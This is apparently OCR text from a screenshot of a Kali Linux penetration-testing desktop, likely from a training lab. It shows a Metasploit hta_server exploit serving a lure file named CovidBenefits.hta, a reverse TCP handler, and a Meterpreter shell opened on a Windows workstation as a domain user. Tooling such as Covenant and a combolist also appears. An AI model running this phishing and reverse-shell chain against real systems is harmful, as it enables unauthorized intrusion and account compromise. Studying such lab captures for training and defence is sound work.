 192.168.3.22
192.168.3.22
root@kali: ~
File Actions Edit View Help
1 Powershell x64
msf6 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.22:443
[*] Using URL: http://0.0.0.0:8080/CovidBenefits.hta
[*] Local IP: http://192.168.3.22:8080/CovidBenefits.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 192.168.3.254 hta_server - Delivering Payload
[*] Sending stage (200262 bytes) to 192.168.3.254
[*] Meterpreter session 2 opened (192.168.3.22:443 → 192.168.3.254:45240) at 2021-06-07 06:26:38 -0400
msf6 exploit(windows/misc/hta_server) > sessions -i
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows mayorsec\s.chisholm @ WORKSTATION-01 192.168.3.22:443 → 192.168.3.254:45240
(192.168.16.10)
msf6 exploit(windows/misc/hta_server) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: mayorsec\s.chisholm
Visual Studio
Code
Burp Suite
Professional
File System
coding
Invoke-
PowerShell...
Home
helper.ps1
Out-
Word.ps1
Trash
namemash.p
y
Custom
Wordlists
combolist
Passes
passes
Scanners
emails.txt
Tools
Benefits.doc
names
pwn.hta
Covenant
Covenant - Mozilla Firef...
root@kali: ~
06:26 AM